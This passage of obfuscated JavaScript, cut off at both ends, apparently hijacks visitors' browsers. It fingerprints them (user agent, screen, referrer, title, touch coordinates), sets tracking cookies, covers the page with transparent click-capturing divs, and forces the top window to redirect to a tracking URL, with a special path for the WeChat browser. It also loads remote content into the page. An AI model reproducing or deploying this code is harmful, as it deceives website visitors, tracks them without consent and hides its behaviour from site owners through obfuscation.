_0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var 